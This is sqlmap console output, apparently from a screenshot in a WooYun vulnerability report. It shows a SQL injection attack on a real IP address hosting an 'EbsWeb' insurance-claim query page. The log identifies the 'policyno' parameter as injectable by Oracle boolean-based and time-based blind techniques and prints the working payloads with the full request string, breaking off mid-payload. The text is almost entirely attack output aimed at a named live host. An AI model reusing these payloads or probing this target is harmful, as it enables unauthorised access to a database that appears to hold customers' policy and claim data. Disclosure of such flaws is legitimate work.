 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://221.8.57.98:7005/EbsWeb/g...
[22:05:12] [INFO] testing 'Oracle AND time-based blind'
[22:05:16] [INFO] testing 'Oracle AND time-based blind (comment)'
[22:05:32] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[22:05:36] [INFO] testing 'Oracle AND time-based blind (heavy query - comment)'
[22:06:36] [INFO] GET parameter 'policyno' is 'Oracle AND time-based blind (heav
y query - comment)' injectable
[22:06:36] [INFO] testing 'Generic UNION query (38) - 1 to 20 columns'
[22:06:36] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'policyno' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] N
sqlmap identified the following injection points with a total of 1063 HTTP(s) re
quests:
---
Place: GET
Parameter: policyno
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UIAction=ClaimQueryCheck&type=queryClaim&entryID=null&areaCode=&cus
tomerCName=1&licenseNo=1&policyno=1%' AND 9279=9279 AND '%'='&vinno=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query - comment)
    Payload: UIAction=ClaimQueryCheck&type=queryClaim&entryID=null&areaCode=&cus
tomerCName=1&licenseNo=1&policyno=1%' AND 6010=(SELECT COUNT(*) FROM ALL_USERS T
www.wooyun.org